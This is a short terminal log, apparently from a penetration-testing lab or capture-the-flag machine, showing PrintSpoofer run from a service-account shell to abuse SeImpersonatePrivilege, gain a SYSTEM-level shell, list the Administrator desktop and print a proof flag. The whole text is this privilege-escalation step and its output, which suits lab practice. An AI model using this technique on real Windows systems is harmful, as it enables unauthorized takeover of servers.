 PS C:\Users\svc_mssql> .\PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nagoya-ind\nagoya$
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4CB9-C891
 Directory of C:\Users\Administrator\Desktop
06/14/2023  02:53 AM    <DIR>          .
06/14/2023  02:53 AM    <DIR>          ..
06/14/2023  02:53 AM                41 email.txt
08/17/2024  02:03 PM                34 proof.txt
               2 File(s)             75 bytes
               2 Dir(s)  19,719,380,992 bytes free
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
61096b414f7581dcddc8221e2bebeb06